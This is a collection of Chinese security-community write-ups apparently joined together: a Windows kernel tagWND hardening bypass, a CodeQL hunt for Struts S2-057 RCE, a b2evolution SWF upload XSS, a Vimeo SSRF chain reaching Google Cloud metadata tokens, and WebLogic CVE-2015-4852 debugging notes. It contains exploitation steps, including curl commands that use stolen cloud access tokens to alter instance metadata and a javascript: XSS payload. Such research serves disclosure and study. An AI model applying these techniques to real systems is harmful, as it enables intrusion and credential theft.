这个创建了一个新的LargeUnicodeString对象和试图在任意地址写入内容。调用SetWindowLongPtr被用来改变窗口名字的指针,并且然后再次恢复它。这个在周年版之前的所有版本可以有效,现在会引起相面的bugcheck:
这个确实在OSR发布的博文中有描述。
**0x02 深入挖掘**
* * *
为了理解为什么会引起bugcheck,我开始调试函数DefSetText的流程。当进入这个函数,我们已经有了RCX存放的tagWND对象的地址和RDX存放的指向新的LargeUnicodeString对象的指针。第一部分的验证如下:
这个仅仅确保tagWND对象和新的LargeUnicodeString对象格式正确。一点点深入函数:
DesktopVerifyHeapLargeUnicodeString是新的加固函数。它使用LargeUnicodeString地址为参数,这个包含了我们通过调用SetWindowLongPtr改变的指针。并且针对Desktop的tagWND对象的一个指向tagDESKTOP结构体的指针被使用。新函数的第一部分是验证字符串的长度是不是正确的格式,并且不还有原始长度,因为他们应该是Unicode字符串:
然后校验确保LargeUnicodeString的长度不是负数:
然后以指向tagDESKTOP的指针为参数调用DesktopVerifyHeapPointer,记住RDX已经包含了缓冲区地址。接下来发生的是触发bugcheck。在结构体tagDESKTOP对象的偏移0x78和0x80处解引用了,这是桌面的堆和大小,比较地址我们试图写操作LargeUnicodeString。如果那个地址不在桌面堆中,则会引起bugcheck。OSR说的加固措施如下:
非常清晰,原始写不再有效,除非在桌面堆中使用,但是被限制了。
**0x03 新的希望**
* * *
不是所有的都丢了,桌面堆的地址和它的大小都来自tagDESKTOP对象。然而没有验证指向tagDESKTOP对象的指针是否正确。因此如果我们创建一个假的tagDESKTOP对象,并且替换原始的,然后我们能控制0x78和0x80偏移。因为指向tagDESKTOP的指针被tagWND使用,我们也能使用SetWindowLongPtr修改它。下面是更新的函数:
g_fakeDesktop被分配的用户层地址是0x2a000000。因为Windows10不采用SMAP所以这是可能的,然而如果这么做,我们能将它放到桌面堆上,因为仍然允许在哪里写。运行更新的PoC来确保校验通过了,并且回到下面的代码片段:
因此另一个调用来做相同的校验,还是tagDESKTOP作为第一个参数,现在缓冲区指针加上最大字符串的长度减1是第二个参数,而不是字符串缓冲区的开始。校验将通过并执行到DefSetText。
当我们继续执行,我们还会引起一个新的bugcheck:
这是因为下面的指令:
因为R9包含了0x1111111111111111,非常清楚是由假的tagDESKTOP对象填充的。使用IDA我们发现:
证实了R9的内容确实来自tagDESKTOP指针,并且是第二个QWORD。因此我们能更新代码来设置这个值。如果设置为0,解引用被绕过。运行新的代码不会导致崩溃,任意覆盖如下:
**0x04 总结**
* * *
总结下OSR确实做了加固措施,但是还不够。相同的方式也能通过使用InternalGetWindowText来作为原始读。
代码如下:<https://github.com/MortenSchenk/tagWnd-Hardening-Bypass> | 社区文章 |
# S2-057漏洞原作者自述:如何利用自动化工具发现5个RCE
##### 译文声明
本文是翻译文章,文章来源:lgtm.com
原文地址:<https://lgtm.com/blog/apache_struts_CVE-2018-11776>
译文仅供参考,具体内容表达以及含义原文为准。
2018年4月,我向Apache
Struts和Struts安全团队中报告了一个新的远程执行代码漏洞——CVE-2018-11776(S2-057),在做了某些配置的服务器上运行Struts,可以通过访问精心构造的URL来触发漏洞。
这一发现是我对Apache
Struts的持续安全性研究的一部分。在这篇文章中,我将介绍我发现漏洞的过程以及如何利用以前的漏洞信息来获取Struts内部工作的原理,创建封装Struts特定概念的QL查询。运行这些查询会高亮显示有问题代码的结果。这些工程都托管在GitHub上,后面我们也会向此存储库添加更多查询语句和库,以帮助Struts和其他项目的安全性研究。
## 映射攻击面
许多安全漏洞都涉及了从不受信任的源(例如,用户输入)流向某个特定位置(sink)的数据,并且数据采用了不安全的处理方式——例如,SQL查询,反序列化,还有一些其他解释型语言等等,QL可以轻松搜索此类漏洞。你只需要描述各种source和sink,然后让DataFlow库完成这些事情。对于特定项目,开始调查此类问题的一种好方法是查看旧版本软件的已知漏洞。
这可以深入了解你想要查找的source和sink点。
这次漏洞发现过程中,我首先查看了RCE漏洞S2-032(CVE-2016-3081),S2-033(CVE-2016-3687)和S2-037(CVE-2016-4438)。
与Struts中的许多其他RCE一样,这些RCE涉及不受信任的输入被转为OGNL表达式,允许攻击者在服务器上运行任意代码。
这三个漏洞特别有意思,它们不仅让我们对Struts的内部工作机制有了一些了解,而且这三个漏洞实际上是一样的,还修复了三回!
这三个问题都是远程输入通过变量methodName作为方法的参数传递的造成的
OgnlUtil::getValue().
这里proxy有ActionProxy的类型,它是一个接口。
注意它的定义,除了方法getMethod()(在上面的代码中用于赋值的变量methodName)之外,还有各种方法,如getActionName()和getNamespace()。
这些方法看起来像是会从URL返回信息,所以我就假设所有这些方法都可能返回不受信任的输入。 (后面的文章中,我将深入研究我对这些输入来自何处的调查。)
现在使用QL开始对这些不受信任的源进行建模:
## 识别OGNL的 sink点
现在我们已经识别并描述了一些不受信任的来源,下一步是为sink点做同样的事情。 如前所述,许多Struts RCE涉及将远程输入解析为OGNL表达式。
Struts中有许多函数最终将它们的参数作为OGNL表达式; 对于我们在本文中开始的三个漏洞,使用了OgnlUtil ::
getValue(),但是在漏洞S2-045(CVE-2017-5638)中,使用了TextParseUtil ::
translateVariables()。 我们可以寻找用于执行OGNL表达式的常用函数,我感觉OgnlUtil ::
compileAndExecute()和OgnlUtl :: compileAndExecuteMethod()看起来更有戏。
我的描述:
## 第一次尝试
现在我们已经在QL中定义了source和sink,我们可以在污点跟踪查询中使用这些定义。 通过定义DataFlow配置来使用DataFlow库:
这里是我使用之前定义的isActionProxySource和isOgnlSink。
注意一下,我这里重载了isAdditionalFlowStep,这样它可以允许我包含污染数据被传播的额外步骤。 比如允许我将特定于项目的信息合并到流配置中。
例如,如果我有通过某个网络层进行通信的组件,我可以在QL中描述那些各种网络端的代码是什么样的,允许DataFlow库跟踪被污染的数据。
对于此特定查询,我添加了两个额外的流程步骤供DataFlow库使用。 第一个:
它包括跟踪标准Java库调用,字符串操作等的标准QL
TaintTracking库步骤。第二个添加是一个近似值,允许我通过字段访问跟踪污点数据:也就是说如果将字段赋了某个受污染的值,那么只要两个表达式都由相同类型的方法调用,对该字段的访问也将被视为污染。看下面的例子:
从上面看出,bar()中this.field的访问可能并不总是受到污染。 例如,如果在bar()之前未调用foo()。
因此,我们不会在默认的DataFlow ::
Configuration中包含这个步骤,因为无法保证数据始终以这种方式流动,但是,对于挖漏洞,我觉得加上这个很有用。在后面的帖子中,我将分享一些类似于这个的其他流程步骤,这些步骤对于找bug很有帮助,但由于类似的原因,默认情况下是不包含这些步骤的。
## 初始结果和细化查询
我在最新版本的源代码上跑了一下QL,发现因S2-032,S2-033和S2-037仍然被标记了。 这些漏洞明明已经被修复了,为什么还是会报问题呢?
经过分析,我们觉得应该是虽然最初通过过滤输入来修复漏洞,但是在S2-037之后,Struts团队决定通过调用OgnlUtil ::
getMalue()替换对OgnlUtil :: getMalue()的调用来修复它。
callMethod()封装了compileAndExecuteMethod():
compileAndExecuteMethod()在执行之前对表达式执行额外检查:这意味着我们实际上可以从我们的sink点中删除compileAndExecuteMethod()。
在重新运行查询后,高亮显示对getMethod()作为sink的调用的结果消失了。
但是,仍然有一些结果高亮显示了DefaultActionInvocation.java中的代码,这些代码被认为是固定的,例如对getActionName()的调用,并且数据路径从此处到compileAndExecute()并不是很明显。
## 路径探索和进一步查询细化
为了搞清楚为什么这个结果被标记,需要能够看到DataFlow库用来产生这个结果的每个步骤。
QL允许编写特殊的路径问题查询,这些查询可生成可逐节点探索的可变长度路径,DataFlow库允许编写输出此数据的查询。
在撰写这篇博客的时候,LGTM本身没有关于路径问题查询的路径探索UI,因此用了另一个Semmle应用程序:QL for
Eclipse。这是一个Eclipse插件,刚好可以满足我们这里的需求,允许完成污点跟踪中的各个步骤。它不仅可以在LGTM.com上对开源项目进行离线分析,还可以为提供更强大的开发环境。可以在semmle-security-java目录下的Semmle / SecurityQueries
Git存储库中找到以下查询。按照README.md文件中的说明在Eclipse插件中运行。下文将贴出部分运行的截图。
首先,在initial.ql中运行查询。在[QL for Eclipse](https://help.semmle.com/ql-for-eclipse/Content/WebHelp/installation.html)中,从DefaultActionInvocation.java中选择结果后,您可以在Path
Explorer窗口中看到从源到接收器的详细路径。
在上图中可以看出,经过几个步骤后,调用getActionName()返回的值会流入到pkg.getActionConfigs()返回的对象的get()方法的参数中:
点击下一步,key到了ValueStackShadowMap :: get()方法:
事实证明,因为pkg.getActionConfigs()返回一个Map,而ValueStackShadowMap实现了Map接口,所以理论上pkg.getActionConfigs()返回的值可能是ValueStackShadowMap的一个实例。
因此,QL DataFlow库显示了从变量chainedTo到类ValueStackShadowMap中的get()实现的潜在流程。
实际上,ValueStackShadowMap类属于jasperreports插件,该类的实例仅在几个地方创建。因此我觉得问题应该不在ValueStackShadowMap
:: get(),我通过在DataFlow :: Configuration中添加一个barrier来排除这种结果:
这里的意思是如果污染数据流入ValueStackShadowMap的get()或containsKey()方法,那么就不要继续跟踪它。
(我在这里添加了containsKey()方法,因为它也有同样的问题。)
又为ActionMapping ::
toString()添加了barrier之后(因为在任意对象上调用toString()时出问题),重新运行查询,只留下了部分结果。
当然你也可以尝试使用Eclipse插件来显示污点路径。
## 发现漏洞
只有10对source和sink,很容易通过手工检查这些是否是真正的问题。
通过一些路径,看出有些路径是无效的,所以我又在查询中添加了一些barrier来过滤掉这些路径。 最后的结果比较有意思。
以ServletActionRedirectResult.java中的源代码为例:
在第一步中,调用getNamespace()的source通过变量名称空间流入ActionMapping构造函数的参数中:
继续跟这些步骤,看到getUriFromActionMapping()返回一个URL字符串,该字符串使用构造的ActionMapping中的命名空间。
然后通过变量tmpLocation流入setLocation()的参数:
然后setLocation()在超类StrutsResultSupport中设置location:
然后代码在ServletActionResult上调用execute():
将location字段传递给对conditionalParse():
conditionalParse()然后将location传递给translateVariables(),它将param转化为引擎盖下的OGNL表达式:
所以看起来当在ServletActionRedirectResult中没有设置namespace参数时,代码从ActionProxy获取命名空间,然后将其作为OGNL表达式。
为了验证这个想法,我通过以下方法替换了showcase应用程序中的一个配置文件(例如struts-actionchaining.xml)中的struts标记:
然后我在本地运行showcase应用程序,访问了一个旨在触发此漏洞的URL并执行shell命令以在我的计算机上打开计算器应用程序。
弹出计算器了(中间还花了一些时间绕过OGNL沙箱)。现在我暂时不提供进一步的细节,后面会发出来。
不单单这一处,来自ActionChainResult,PostbackResult和ServletUrlRenderer的不可信来源都能弹出计算器!
PortletActionRedirectResult中的那个可能也可以,但我没有测试。 四个RCE足以证明问题的严重性。
## 结论
在这篇文章中,我已经展示了通过使用已知(过去)的漏洞来帮助构建应用程序的污点模型,然后由 QL
DataFlow库找新的漏洞。特别是通过研究Struts中之前的三个RCE,最终找到了四个(也可能是五个)!
鉴于S2-032,S2-033和S2-037都是在短时间内被发现和修复的,安全研究人员清楚地研究了S2-032用以寻找类似问题并发现S2-033和S2-037。这里就有问题了:我发现的漏洞(S2-057)也来自类似的污染源,为什么安全研究人员和供应商之前没发现?在我看来,这是因为S2-032,S2-033和S2-037之间的相似性在某种意义上是局部的,因为它们都出现在源代码中的相似位置(全部在Rest插件中)。
S2-057和S2-032之间的相似性处于更加语义的层面。它们由受污染的源链接,而不是源代码的位置,因此任何能够成功找到这样的变体的软件或工具都需要能够在整个代码库中执行这种语义分析,就像我现在可演示的QL。
如果你认为我的这些发现只是运气好,因为我假设ActionProxy中的命名空间字段已经被污染了,那么请继续关注下一篇文章,我会展示更多的细节问题,并从传入的HttpRequestServlet本身开始,从“第一原则”开始进行一些污点跟踪。我还将从我的“漏洞狩猎工具箱”中分享一些工具,以及一些改进查询的一般提示。在这样做的过程中,QL还捕获了漏洞S2-045! | 社区文章 |
年前学习审计的时候找到的一个CMS的小漏洞,漏洞的发现过程没有什么值得特别介绍的,不过flash的swf文件利用方法之前没有了解过,借此机会学习一下。
## 0X01 漏洞简介
CVE列表戳这里:
[CVE-2017-5494](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5494)
B2evolution是一个功能丰富的blog管理系统,可以建立多权限的社区管理平台。事实上,它的官网就是用自己的系统搭建的。而在它的6.8.4版本中,允许普通用户在设置头像或者评论博客时上传Swf文件,这就使得我们至少可以使用Swf文件来实现跨站脚本。
上图是它在更新版本中的漏洞修复,将swf文件的上传权限设为admin。
## 0X02 姿势利用
原理性的东西可以参考这一篇文章
<https://www.secpulse.com/archives/44299.html>
B2evolution使用flowplayer来加载swf文件。
当然这和传统的flash
SWF漏洞不太一样,传统的SWF漏洞是通过阅读服务器上的SWF源码,通过SWF执行时的一些输入参数来实现漏洞利用,而在这里,我们是可以任意上传一个SWF文件,也就是说,漏洞点什么的完全可以由我们构造,这样理解的话,我觉得CVE-2017-5494其实不单单是XSS这一种玩法,这其实更像是一个命令执行点。
通过查阅资料,大致的payload可以有这两种构造方式:
一种是将SWF文件反编译后,直接在其中增加恶意代码
一种是反编译后,通过flash动画制作软件以动作-帧的方式添加脚本,没错,就是古老的网上一搜一大把的flash马的入门玩法。
作为漏洞发掘,我使用第二种方式来快速构造执行文件。
首先从网上下载一段正常的swf视频,反编译导出为fla格式,反编译工具有很多,《Web前端黑客技术揭秘》里提到过SWFScan和swfdump,当然其实不追求HACK仪式感的话,闪客精灵也能很好的完成这部分需求。
反编译后,可以使用Macromedia Flash来制作,如图,可以直接使用软件带的函数快速插入功能,与浏览器及网络有关的函数主要说这两个:
* fscommand() 可以直接执行命令的函数,不过只在本地有效。
* getURL() 我用这个函数来实现与Javascript通信,当然,在AS3中它有新函数来代替,但它依然可用。利用这个函数,我们至少可以实现xss和网页跳转两个功能。
在打开的fla文件中添加如下动作,
getURL("javascript:alert(1)");
然后重新导出当前文件为swf影片,即可上传使用。
## 0X03 本地实战
下载B2evolution的6.8.4版,按照提示安装完成后,注册任意普通用户,并在数据库中强制完成邮箱认证
任意点击一篇文章,使用评论中的上传功能,上传构造好的swf文件,然后预览相应的文件。
即可成功执行相应命令。
## 0X04 写在后面
毫无疑问的是,利用上述方法实现的漏洞利用还很有限,如果熟悉ActionScript的话就可以直接敲代码来实现更复杂的逻辑,进而实现更强大的功能,而且这种利用方式如果结合软件本身自带的一些JS插件(比如有一个上传的JS脚本,但是应用本身的实现是无法利用的,那么我们或许可以自己写一个swf来加载js上传文件?),说不定有意想不到的效果。 | 社区文章 |
Hi,朋友们。最近我在Vimeo(一个高清视频播客网站)上发现了一个SSRF,它甚至可以实现代码执行。在这篇文章,我将分享如何挖掘利用它,最终获得5000美金奖励的过程。
### 背景
Vimeo官方提供了一个名为 API
Playground的[API控制台](https://developer.vimeo.com/api/reference),这暗示着很多请求都是经由网站服务端处理的。比如说下面这个例子:
可以看到,上图中标记内容的请求方式为GET,传递至服务端。完整的请求如下:
> <https://api.vimeo.com/users/{user_id}/videos/{video_id}>
如果你足够细心,可以发现用户可以控制这个请求中的很多东西。首先是`uri`参数,它决定了请求指向,在这里是`/users/{user_id}/videos/{video_id}`;其次是请求方式,这里是`GET`方式,我们可以把它改为`POST`说不定有意外收获;最后是`user_id`和`video_id`,通过更改`segments`参数可以控制它们。
### 服务端路径遍历
在我继续挖掘它时,我首先把`uri`参数改为一些常用的路径遍历的Payload,然后页面返回403错误。这时我心中有底了,网站允许设置API端点。然后我修改了`user_id`和`videos_id`的值,它没有返回403错误,因为这是网站功能的一部分,它允许用户选择。我把`videos_id`值改为`../../../`,这可以确定是否可以访问`api.vimeo.com`的根目录。下面是完整请求:
> URL.parse(“<https://api.vimeo.com/users/1122/videos/../../../attacker”>)
从上图你可以看到`api.vimeo.com`列出了所有响应端点。这里我们应该想到,如果有了管理员密钥(可能通过标题头实现),就可以获取`api.vimeo.com`所有的目录。
### 跳出api.vimeo.com
经过思考后,我觉得HTTP 30X重定向或许可以帮我实现。
OK,现在我知道了HTTP重定向可以帮助我向前移动。我需要一个重定向URL,然后我就可以移动到我能控制的资产上。
### 重定向漏洞
在经过一些时间的目录fuzzing后,我在`api.vimeo.com`上找到了一个端点,它会重定向到`vimeo.com`。现在,我移动到了`vimeo.com`。
> <https://api.vimeo.com/m/something>
OK,我在`vimeo.com`上需要找一个重定向漏洞。经过一些时间的搜寻,我找到了一个影响很低的重定向漏洞,这里我就不赘述了。它类似于下面这种形式:
> <https://vimeo/vulnerable/open/redirect?url=https://attacker.com>
它会302重定向到`attacker.com`。
### 攻击链组合
组装最终的Payload:
> ../../../m/vulnerable/open/redirect?url=<https://attacker.com>
放到`video_id`中,它将发出请求:
>
> <https://api.vimeo.com/users/1122/videos/../../../m/vulnerable/open/redirect?url=https://attacker.com>
然后解析变为:
> <https://api.vimeo.com/m/vulnerable/open/redirect?url=https://attacker.com>
HTTP重定向到`vimeo.com`:
> <https://vimeo.com/vulnerable/open/redirect?url=https://attacker.com>
利用重定向漏洞转移到到`attacker.com`:
> <https://attacker.com>
Nice,一个SSRF漏洞出现了。服务端发送的是JSON数据,解析它获取内容。
### 深入利用
经过侦察,我发现Vimeo是基于Goole云的,所以我可以试着访问Google元数据API。 André Baptista
(0xacb)有过类似的利用,你可以在这里[查看](https://hackerone.com/reports/341876)详情。
访问端点会返回Google账户token值。
> <http://metadata.google.internal/computeMetadata/v1beta1/instance/service-> accounts/default/token?alt=json>
{ “headers”: [ “HTTP/1.1 200”, “Content-Type: application/json”, “Host: api.vimeo.com” ], “code”: 200, “body”: { “access_token”: “ya29.c.EmKeBq9XXDWtXXXXXXXXecIkeR0dFkGT0rJSA”, “expires_in”: 2631, “token_type”: “Bearer” } }
**使用curl进一步获取所有token**
$ curl https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=ya29.XXXXXKuXXXXXXXkGT0rJSA
Response:
{ "issued_to": "101302079XXXXX", "audience": "10130207XXXXX", "scope": "https://www.googleapis.com/auth/compute https://www.googleapis.com/auth/logging.write https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/monitoring", "expires_in": 2443, "access_type": "offline" }
OK,现在我可以用这些token组装为SSH公钥,然后用我的私钥连接服务器。
$ curl -X POST “https://www.googleapis.com/compute/v1/projects/1042377752888/setCommonInstanceMetadata" -H “Authorization: Bearer ya29.c.EmKeBq9XI09_1HK1XXXXXXXXT0rJSA” -H “Content-Type: application/json” — data ‘{“items”: [{“key”: “harsh-bugdiscloseguys”, “value”: “harsh-ssrf”}]}
Response:
{ “kind”: “compute#operation”, “id”: “63228127XXXXXX”, “name”: “operation-XXXXXXXXXXXXXXXXXX”, “operationType”: “compute.projects.setCommonInstanceMetadata”, “targetLink”: “https://www.googleapis.com/compute/v1/projects/vimeo-XXXXX", “targetId”: “10423XXXXXXXX”, “status”: “RUNNING”, “user”: “[email protected]”, “progress”: 0, “insertTime”: “2019–01–27T15:50:11.598–08:00”, “startTime”: “2019–01–27T15:50:11.599–08:00”, “selfLink”: “https://www.googleapis.com/compute/v1/projects/vimeo-XXXXX/global/operations/operation-XXXXXX"}
成功实现
有些遗憾,SSH端口并不对外开放,但这足以显示严重性(获取shell)。
我从元数据API上还提取了Kubernetes密钥,但是由于未知原因我无法使用。Vimeo 确认了这些密钥是真实的。
感谢阅读,希望你能学到知识。如果你有不明白的地方可以在推特上联系我(私信开放[@rootxharsh](https://twitter.com/rootxharsh))。
### 感谢
谢谢Vimeo团队允许我披露它。
[Andre
(0xacb)](https://twitter.com/0xACB)的[披露](https://hackerone.com/reports/341876)让我受到了启发。
[Brett
(bbuerhaus)](https://twitter.com/bbuerhaus)有一篇[SSRF漏洞](https://buer.haus/2017/03/09/airbnb-chaining-third-party-open-redirect-into-server-side-request-forgery-ssrf-via-liveperson-chat/)文章对我有帮助。
### 时间线
* 1月28日:提交。
* 1月28日:HackerOne团队确认
* 1月28日:Vimeo团队暂时奖励100美元,开始临时性修复。
* 1月30日/ 31日:进行完整性修复。
* 2月1日:4900美元奖励。
原文:
<https://medium.com/@rootxharsh_90844/vimeo-ssrf-with-code-execution-potential-68c774ba7c1e> | 社区文章 |
# 【技术分享】SHA1碰撞衍生的BitErrant攻击
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<https://biterrant.io/>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[knight](http://bobao.360.cn/member/contribute?uid=162900179)
预估稿费:120RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**
**
**前言**
BitErrant攻击是一个非常有趣的小漏洞,当SHA1碰撞变成现实时,BitTorrent协议可能就会出错。
当发生SHA1碰撞时可能会导致大量下载的文件被其他文件所替代,还可能会损坏文件或触发后门漏洞。
当受害者使用BitTorrent协议下载可执行文件时,攻击者可以通过更改组块来更改可执行文件的执行路径。
谢谢Google和CWI的朋友,帮助我们实现SHA1碰撞和[SHAttered](http://shattered.io/)攻击!
**概念证明**
这里有两个具有不同的功能的EXE文件(恶意文件有一个meterpreter,它可以侦听所有的接口),这两个EXE会产生相同的.torrent文件。
文件下载: [biterrant_poc.zip](https://biterrant.io/files/biterrant_poc.zip)
密码:biterrant.io
SHA1:eed49a31e0a605464b41df46fbca189dcc620fc5(你知道,因为什么导致了出错?)
此外,这里有一个关于如何生成这样的可执行文件的复杂(LOL)框架。
更新(2017.03.06)
当前统计信息:
[virustotal上的正常文件](https://virustotal.com/en/file/aab71ef7bf13e4fe8613d4f1f9ae136cd7f03474c0e576f0de6f9fc4c15edd97/analysis/1488732404/)
[virustotal上的恶意文件](https://virustotal.com/en/file/0624ed0bad3edf8308004b323d6f3cfd70751395dc93bd1108f7a6df87223102/analysis/1488732438/)
###VirusTotal是一个提供免费的可疑文件分析服务的网站。
BitTorrent的工作原理(简单的解释一下)
BitTorrent分发文件的第一步是从原始文件(DATA)生成“.torrent”形式的文件。
这是通过将文件切成固定大小的数据块,然后计算每个数据块上的SHA1哈希值。然后将哈希字节连接在一起,并存储到torrent文件中的“pieces”字典键下。
当有人尝试使用BitTorrent下载DATA文件时,BitTorrent会先下载并解析“DATA.torrent”文件。
基于存储在DATA.torrent文件中的信息,客户端会去搜索与它相对应的数据进行匹配,然后再下载原始文件(DATA)的数据块。为了确保搜索到的对应模块不会发送恶意数据,客户端会针对存储在DATA.torrent文件中的散列数据,进行每个下载数据块的验证。
如果torrent文件中的哈希数据与下载的数据块的SHA1哈希不匹配话,不匹配的数据就会被丢弃。
**恶意的意图**
攻击者可以创建一个可执行文件,该文件在执行时看起来并无异常,但会根据SHATTER区域内的数据更改其执行路径。
当然,当使用AntiVirus软件检查文件也不会检测出任何异常,因为恶意代码被隐藏在加密的blob中,并永远不会被执行。 对吗?
好吧,不完全是。
如果攻击者有两个blob的数据块,并且具有匹配的SHA1哈希值。在考虑到一些约束情况下,生成两个包含不同数据的可执行文件,并且产生相同的.torrent文件是有可能的!
如果满足以上提及的限制,那么两个可执行文件就会产生一个可互换的数据块。 攻击者可以替换这个数据块来触发代码中的恶意代码。
关于如何通过BitTorrent协议检索到哪个数据块会执行(或不执行)shellcode的示例。
原理是当使用不正确的SHATTER数据时,解密会产生垃圾数据。
例如,[shatter-2.pdf](http://shattered.io/static/shattered-2.pdf)碰撞数据用于加密,[shatter-1.pdf](http://shattered.io/static/shattered-1.pdf)数据用于分发。
在下载期间,攻击者开始传播包含[shatter-2.pdf](http://shattered.io/static/shattered-2.pdf)数据的文件,这样就能够有效地替换一个数据块,同样也会触发客户端中的shellcode的解密和执行,客户端就会下载攻击者所指定的数据块。
**常见问题解答**
这个问题严重吗?
至少现在还不是很严重。当该漏洞被普遍利用时,我会重新评估这一声明。
我们应该如何保护自己?
经常核对MD5 SHA1 SHA256哈希MD4的下载文件。祝你找到的BT网站,会发布这样的哈希值:)
有一个选项:会生成一个torrent形式的文件,该文件包含完整数据文件的MD5哈希值。
大多数时候该选项不会被使用,并且不确定所有torrent客户端会使用它。
**致谢**
Hugo Maglhaes,他正在不厌其烦地看着代码。 还指出了错误。
Kamil Leoniak,他不仅在一句话中提到BitTorrent和shattered.io,还想出了整个攻击。
Nickol Martin,他希望保持匿名,因为她不喜欢她花5分钟设计的HTML的外观。 大概是她设计的标志太特别了。 | 社区文章 |
# CVE-2015-4852——WebLogic反序列化初探
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
假期,我学习复现并调试分析了WebLogic反序列化漏洞中的CVE-2015-4852。在这个过程中,我学习里一些Java的基础知识,也借鉴了很多网上大牛的分析文章。
## 一、搭建环境
### 1.远程docker
起初在Windows7和Ubuntu上搭建JDK7的环境来进行复现,整个软件搭建过程并不难,在这个过程中遇到一个良心博客,
<https://blog.csdn.net/beishanyingluo/article/details/98475049>
上面不仅提供了搭建的方法,还提供了WebLogic
10.3.6的网盘链接。搭建过程中我认为有几点需要注意:一是尽量Linux下尽量使用英文系统;二是如果多次遇到“请提供用于接收安全更新的电子邮件地址以启动配置管理器”不妨随便提供一个电子邮箱以完成这一步;三是进行配置时选择Development模式可能会好一些,否则从配置文件中可以看到,需要做额外的改动。
软件搭建好后,开始搭建调试环境,需要修改~/Oracle/Middleware/user_projects/domains/base_domain/bin/setDomainEnv.sh
在上方加入两行debug配置(Windows下为xxx/Oracle/Middleware/user_projects/domains/base_domain/bin/setDomainEnv.cmd,且下面的第一行需要改为set
debugFlag=”true”)
debugFlag="true"
export debugFlag
但在调试过程中遇到了一些问题,
查看AdminServer中的日志,可以看到调用栈,
和下面的内容对比一下,我们会发现这个调用栈已经算是比较完整了,仅仅是最上面的invoke中缺少了entrySet这个元素,导致复现失败。
一时间不知如何解决这个问题,而且自己从头搭建也并非搭建环境的唯一方式,转而选择在Ubuntu上搭建Docker环境进行复现。
下载vulhub-master,经历一些基本操作之后,搭建环境,这里的方法不唯一,也可以不这么复杂。
先切换到合适的目录下,
DockerFile
FROM vulhub/WebLogic
ENV debugFlag true
EXPOSE 7001
EXPOSE 8453
docker-compose.yml
version: '2'
services:
WebLogic:
build: .
ports:
- "7001:7001"
- "8453:8453"
接下来执行如下命令以启动容器,
sudo docker-compose build
sudo docker-compose up –d
进入容器命令行
su root
docker exec -it b7ed /bin/bash
若要关闭容器,
sudo docker-compose down
### 2.本地 Intellij
下载Intellij,
打开idea,创建一个Java web工程(若如此做则需是专业版),从Linux中把
/root/Oracle/Middleware/modules目录拷出来,在idea中File->Project
Structure里找到Libraries,添加modules,
接下来配置Remote调试,填写远程IP以及端口(setDomainEnv.sh中默认端口为8453),
通过xxx\Oracle\Middleware\user_projects\domains\win_domain\startWebLogic.sh启动wls,
若能看到类似如上的提示,则说明配置正常,
点击IDEA右上的debug按钮,开启调试,
配合网上的payload打一下,
可以成功断下,说明调试环境正常。
## 二、相关基础知识
几天的学习过程比较艰难,一方面要理解CVE-2015-4852的成因,一方面还不得不去学习Java的很多基础知识。虽然之前接触过一点PHP反序列化的内容,但学习这个CVE时仍然感到非常吃力。这两者之间虽有较大的相似点,但也有着明显的不同,相同点表现在都是通过一个构造好的链来触发,不同点在于PHP中的POP链更像是Java中链的一个片段,或曰比Java中考虑的要少一些,尤其是Java中寻找合适readObject函数也会花费不小的力气(1.可能是PHP有不少的魔术方法的缘故,2.只是个人理解)。
下面记录一些学习这个CVE过程中记录的比较有价值的基础知识。
### 1.Apache Commons Collections
Apache Commons
Collections是Apache软件基金会的项目,是一个扩展了Java标准库里的Collection结构的第三方基础库,它提供了很多强有力的数据结构类型并且实现了各种集合工具类。其目的是提供可重用的、解决各种实际的通用问题且开源的Java代码。作为Apache开源项目的重要组件,[Commons
Collections](http://commons.apache.org/proper/commons-collections/)包为Java标准的Collections
API提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充,让应用程序在开发的过程中,既保证了性能,也能大大简化代码,故而被广泛应用于各种Java应用的开发。
尽管它的初衷是好的,但其中有一些代码不严谨,导致很多引用了这个库的Java应用程序(如WebLogic、Websphere、Jboss、Jenkin等)会产生RCE漏洞。Apache
Commons Collections的漏洞最初在2015年11月6日由FoxGlove
Security安全团队的[@breenmachine](https://github.com/breenmachine "@breenmachine")
在一篇长博客上阐述,危害面覆盖了大部分的Web中间件,影响十分深远,横扫了WebLogic、WebSphere、JBoss、Jenkins、OpenNMS的最新版。
### 2.反射机制
一开始看到反射就联想到反弹shell一类的内容,其实与那些并无干系,反射机制是Java的一种特性,可以理解为在运行中(而非编译期间)获取对象类型信息的操作。传统的编程方法要求程序员在编译阶段决定使用的类型,但是在反射的帮助下,我们可以动态获取这些信息,从而编写更加具有可移植性的代码。当然,反射并非某种编程语言的特性,理论上使用任何一种语言都可以实现反射机制,但是像Java语言本身支持反射,那反射的实现就会方便很多。
根据网上的资料,JAVA反射机制的功能可以用如下几句话简要描述:
在运行状态中,判断任意一个对象所属的类;
在运行状态中,构造任意一个类的对象;
在运行状态中,获取或修改任意一个类所具有的成员变量和方法;
在运行状态中,调用任意一个对象的方法;
另外还可生成动态代理和获取类的其他信息。
我们知道在Java中一切都是对象,我们一般所使用的对象都直接或间接继承自Object类。Object类中包含一个方法名叫getClass,利用这个方法就可以获得一个实例的类型类。
需要注意的是,反射机制在运行时只能调用methods或改变fields内容,却无法修改程序结构或变量类型。
### 3.Java Runtime类
Runtime类封装了运行时的环境,每个 Java 应用程序都有一个 Runtime
类实例,使应用程序能够与其运行的环境相连接。一旦得到了一个当前的Runtime对象的引用,就可以调用Runtime对象的方法去控制Java虚拟机的状态和行为。
一般情况下,不能实例化一个Runtime对象,应用程序也不能创建自己的 Runtime 类实例,但可以通过 getRuntime()
方法获取当前Runtime运行时对象的引用。
Runtime类提供了很多有价值的API,针对CVE-2015-8452用到的主要就是exec(String command)
(即在单独的进程中执行指定的字符串命令)。
### 4.Java 反序列化
序列化就是把对象转换成字节流,便于传输和保存在内存、文件、数据库中;反序列化是序列化的逆过程,即将有结构的字节流还原成对象。
在Java中,java.io.ObjectOutputStream代表对象输出流,它的writeObject(Object
obj)方法可对参数指定的obj对象进行序列化,把得到的字节序列写到一个目标输出流中。
